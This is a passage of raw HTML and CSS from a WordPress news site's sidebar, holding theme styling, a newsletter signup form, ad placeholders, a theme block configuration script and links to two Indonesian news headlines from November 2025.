</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" class="td_spot_img_all"><img src="http://metro.detik.in/wp-content/uploads/2022/08/reclama-newspaper-theme-long.jpg"  alt="spot_img" /></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tds_leads tdi_133  td_block_template_1"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:20px !important;
padding-top:40px !important;
padding-right:30px !important;
padding-bottom:40px !important;
padding-left:30px !important;
border-color:var(--kattmar-text-accent) !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
padding-top:25px !important;
padding-right:15px !important;
padding-bottom:25px !important;
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tds_leads .tds-title{
                    margin-top: 0;
                    margin-bottom: 20px;
                    font-size: 22px;
                    line-height: 1.4; 
                    font-weight: 600; 
                }.tds_leads .tds-info:not(:empty){
                    margin-bottom: 16px; 
                }.tds_leads .tds-messages{
                    padding: 8px 12px;
                    font-size: 12px;
                    line-height: 1.4;
                    color: #fff;
                    border-radius: 3px;
                    transition: opacity .2s ease-in-out;
                }.tds_leads .tds-messages:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-messages-hiding{
                    opacity: 0;
                }.tds_leads .tds-messages-error{
                    background-color: #ec4d4d;
                }.tds_leads .tds-messages-success{
                    background-color: #6bc16f;
                }.tds_leads .tds-message:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-email-bar{
                    display: flex;
                }.tds_leads .tds-input-wrap{
                    display: flex;
                    align-items: center;
                    flex: 1;
                }.tds_leads .tds-input{
                    height: 100%;
                    padding: 12px 15px;
                    line-height: 1;
                    border-width: 1px 0 1px 1px;
                }.tds_leads .tds-unsubscribe-txt{
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.4;
                }.tds_leads .tds-submit-btn{
                    -webkit-appearance: none;
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 15px;
                    background-color: #4db2ec;
                    font-size: 13px;
                    line-height: 1;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    outline: none;
                }.tds_leads .tds-input-wrap + .tds-submit-btn{
                    width: auto;
                }.tds_leads .tds-submit-btn:hover{
                    background-color: #222;
                }.tds_leads .tds-submit-btn-icon{
                    position: relative;
                }.tds_leads i.tds-submit-btn-icon{
                    font-size: 15px;
                    color: #fff;
                }.tds_leads .tds-submit-btn-icon-svg{
                    width: 15px;
                    height: auto;
                }.tds_leads .tds-submit-btn-icon-svg svg{
                    display: block;
                    fill: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.tds_leads .tds-checkbox{
                    margin-top: 16px;
                    line-height: 1;
                }.tds_leads .tds-checkbox input{
                    display: none;
                }.tds_leads .tds-checkbox label{
                    display: flex;
                    align-items: center;
                    margin-bottom: 0;
                    cursor: pointer;
                }.tds_leads .tds-check{
                    position: relative;
                    width: 1em;
                    height: 1em;
                    margin-right: 8px;
                    background-color: #fff;
                    cursor: pointer;
                    border: 1px solid #ccc;
                    transition: all .3s ease-in-out;
                    flex-shrink: 0;
                }.tds_leads .tds-check:after{
                    content: '';
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                    width: 0.5em;
                    height: 0.5em;
                    background-color: #4db2ec;
                    opacity: 0;
                    transition: all .3s ease;
                    pointer-events: none;
                }.tds_leads .tds-checkbox input:checked + label .tds-check:after{
                    opacity: 1;
                }.tds_leads .tds-check-title{
                    margin-top: -1px;
                    user-select: none;
                    -webkit-user-select: none;
                    font-size: 11px;
                    color: #444;
                }.tds_leads .tds-check-title a:hover{
                    color: #222;
                }body .tdi_133 .tds-info:not(:empty){
                    margin: 10px 0 0 0;
                }body .tdi_133 .tds-messages{
                    padding: 5px 10px;
                }body .tdi_133 .tds-messages-success{
                    border-radius: 0px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                }body .tdi_133 .tds-messages-error{
                    border-radius: 0px;
                
                    color: var(--accent-color);
                
                    background-color: #ff7c7c;
                }body .tdi_133 .tds-email-bar{
                    flex-direction: column;
                }body .tdi_133 .tds-input-wrap{
                    margin: 0 0 10px;
                }body .tdi_133 .tds-input-wrap + .tds-submit-btn{
                    margin: 10px 0 0;
                }body .tdi_133 .tds-input{
                    padding: 10px 15px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
                    color: var(--kattmar-text);
                
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;font-size:14px !important;line-height:1.4 !important;
                }body .tdi_133 .tds-unsubscribe-txt{
                    text-align: left;
                }body .tdi_133 .tds-submit-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }body .tdi_133 .tds-submit-btn{
                    padding: 10px;
                
                    justify-content: center;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:16px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }body .tdi_133 .tds-checkbox label{
                    font-size: 16px;
                }body .tdi_133 .tds-title{
                    color: var(--kattmar-text);
                
                    font-family:Prompt !important;font-size:22px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:1px !important;
                }body .tdi_133 .tds-input::-webkit-input-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_133 .tds-input::-moz-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_133 .tds-input:-ms-input-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_133 .tds-input:-moz-placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_133 .tds-input::placeholder{
                    color: var(--kattmar-text-accent);
                }body .tdi_133 .tds-input:focus{
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-secondary);
                }body .tdi_133 .tds-submit-btn-icon-svg svg{
                    fill: var(--accent-color);
                }body .tdi_133 .tds-submit-btn:hover{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                }body .tdi_133 .tds-submit-btn:hover .tds-submit-btn-icon-svg svg{
                    fill: var(--accent-color);
                }body .tdi_133 .tds-check:after{
                    background-color: var(--kattmar-secondary);
                }body .tdi_133 .tds-check{
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-primary);
                }body .tdi_133 .tds-checkbox input:checked + label .tds-check{
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-secondary);
                }body .tdi_133 .tds-check-title{
                    color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;font-size:12px !important;line-height:1.4 !important;
                }body .tdi_133 .tds-check-title a{
                    color: var(--kattmar-primary);
                }body .tdi_133 .tds-check-title a:hover{
                    color: var(--kattmar-secondary);
                }body .tdi_133 .tds-message{
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tds-submit-btn{
                    padding: 10px 10px 8px;
                
                    font-family:Prompt !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }body .tdi_133 .tds-title{
                    font-family:Prompt !important;font-size:18px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:1px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_133 .tds-title{
                    font-family:Prompt !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:1px !important;
                }body .tdi_133 .tds-submit-btn{
                    font-family:Prompt !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}

/* phone */
@media (max-width: 767px){

}
</style>
<div class="tdi_133_rand_style td-element-style"><style>
.tdi_133_rand_style{
background-color:var(--kattmar-accent) !important;
}
 </style></div><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Worldwide News, Local News in London, Tips &amp; Tricks</h3><form class="tds-form" action="" method="post" name=""><input type="hidden" name="list" value="100"><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email Address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_133" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_133"><span class="tds-check"></span><span class="tds-check-title">I have read and accepted the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a> of the website and company.</span></label></div></form><div class="tds-info"></div></div></div><div class="vc_row_inner tdi_135  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_135{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_135,
				.tdi_135 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_135 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_135 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_135 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_135{
padding-bottom:20px !important;
}

.tdi_135 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_137  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_137 .vc_column-inner > .wpb_wrapper,
				.tdi_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_137 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_138 td_block_template_1">
<style>
/* custom css */
.tdi_138.td-a-rec{
					text-align: center;
				}.tdi_138 .td-element-style{
					z-index: -1;
				}.tdi_138 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_138 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" class="td_spot_img_all"><img src="http://metro.detik.in/wp-content/uploads/2022/08/reclama-newspapertheme-squarev1.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 .vc_column-inner > .wpb_wrapper,
				.tdi_140 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_140 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_140{
				    width: 75px !important;
				}
/* inline tdc_css att */

.tdi_140{
padding-left:20px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td-advertisement-edit td_block_template_1"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
border-radius:4px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_141{
                    text-align: left !important;
                }.tdi_141 .tdm-descr{
                    color: var(--kattmar-secondary);
                
					font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
</style>
<div class="tdi_141_rand_style td-element-style"><style>
.tdi_141_rand_style{
background-color:var(--kattmar-accent) !important;
}
 </style></div><p class="tdm-descr">- Advertisement -</p></div><div class="td_block_wrap td_block_raw_css tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div id=tdi_142 class="td_block_inner td-fix-index"><style>.td-advertisement-edit {
  writing-mode: vertical-rl;
}
.td-kattmar-search-column .tdb-search-form-inner {
  flex-direction: column;
}
.td-kattmar-search-column .tdb-search-form-inner .tdb-search-form-placeholder {
  top: 26%;
}
.td-single-tags-margin ul li {
  margin-bottom: 4px;
}
</style></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_143 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_143 .td-image-wrap{
					padding-bottom: 44%;
				}.tdi_143 .entry-thumb{
					background-position: center 40%;
				}.tdi_143 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_143 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_143 .td-module-meta-info,
				.ie11 .tdi_143 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_143 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				
					background-color: var(--kattmar-secondary);
				}.tdi_143 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_143 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_143 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_143 .td-post-vid-time{
					display: block;
				}.tdi_143 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_143 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143 .td-excerpt{
					display: none;
				
					color: var(--kattmar-text-accent);
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Prompt !important;
				}.tdi_143 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_143 .td-read-more{
					display: none;
				}.tdi_143 .td-author-date{
					display: inline;
				}.tdi_143 .td-post-author-name{
					display: none;
				}.tdi_143 .entry-review-stars{
					display: none;
				}.tdi_143 .td-icon-star,
                .tdi_143 .td-icon-star-empty,
                .tdi_143 .td-icon-star-half{
					font-size: 15px;
				}.tdi_143 .td-module-comments{
					display: none;
				}.tdi_143 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_143 .td-post-category{
					background-color: rgba(0,0,0,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;
				}.tdi_143 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: var(--accent-color);
				}.tdi_143 .td-module-title a{
					color: var(--accent-color);
				}.tdi_143 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-accent) !important;
				}.tdi_143 .td-post-author-name a{
					color: var(--kattmar-primary);
				}.tdi_143 .td-post-author-name:hover a{
					color: var(--accent-color);
				}.tdi_143 .td-post-date,
				.tdi_143 .td-post-author-name span{
					color: var(--kattmar-accent);
				}.tdi_143 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 4px 8px 3px;
                
                    border: 1px solid var(--accent-color);
                
                    color: var(--accent-color);
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_143 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--kattmar-primary);
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: var(--kattmar-primary);
                }.tdi_143 .td-block-title a,
				.tdi_143 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_143 .td-subcat-list a,
				.tdi_143 .td-subcat-dropdown span,
				.tdi_143 .td-subcat-dropdown a{
					font-family:Prompt !important;
				}.tdi_143 .entry-title{
					font-family:Prompt !important;font-size:18px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}.tdi_143 .td-editor-date,
				.tdi_143 .td-editor-date .td-post-author-name a,
				.tdi_143 .td-editor-date .entry-date,
				.tdi_143 .td-module-comments a{
					font-family:Prompt !important;font-size:12px !important;font-weight:600 !important;
				}.tdi_143 .td-read-more a{
					font-family:Prompt !important;
				}.tdi_143 .td-load-more-wrap a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_143 .td-module-container:before{
					bottom: -10px;
				}.tdi_143 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_143 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid var(--accent-color);
                }.tdi_143 .entry-title{
					font-family:Prompt !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_143 .td-module-container:before{
					bottom: -10px;
				}.tdi_143 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_143 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid var(--accent-color);
                }.tdi_143 .entry-title{
					font-family:Prompt !important;font-size:14px !important;line-height:1.4 !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_143 .td-module-container:before{
					bottom: -10px;
				}.tdi_143 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_143 .td-module-exclusive .td-module-title a:before{
                    border: 1px solid var(--accent-color);
                }
}
</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_height":"44","meta_bg":"var(--kattmar-secondary)","title_txt":"var(--accent-color)","title_txt_hover":"var(--kattmar-accent)","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--accent-color)","author_txt":"var(--kattmar-primary)","author_txt_hover":"var(--accent-color)","date_txt":"var(--kattmar-accent)","ex_txt":"var(--kattmar-text-accent)","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","category_id":"","meta_padding":"20px","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","f_btn_font_family":"901","f_more_font_family":"901","f_ajax_font_family":"901","f_header_font_family":"901","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","f_title_font_line_height":"1.4","f_title_font_spacing":"0.5","f_meta_font_size":"12","f_meta_font_weight":"600","all_modules_space":"20","image_alignment":"40","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","all_excl_border_color":"var(--accent-color)","excl_border_color_h":"var(--kattmar-primary)","excl_color":"var(--accent-color)","excl_color_h":"var(--kattmar-primary)","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","f_excl_font_size":"10","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_family":"901","f_excl_font_weight":"600","excl_padd":"4px 8px 3px","all_excl_border":"1px","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1948","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border_style":"solid","excl_radius":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "1";
block_tdi_143.block_type = "td_flex_block_1";
block_tdi_143.post_count = "3";
block_tdi_143.found_posts = "3119";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "1040";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="nofollow bookmark" class="td-image-wrap " title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/img-20251107-wa0001_ratio-16x9-1-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="bookmark" title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga">RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T21:36:00+00:00" >November 8, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="nofollow bookmark" class="td-image-wrap " title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/Screen-Shot-2025-11-08-at-174937-4241085712-696x469.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="bookmark" title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif">Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
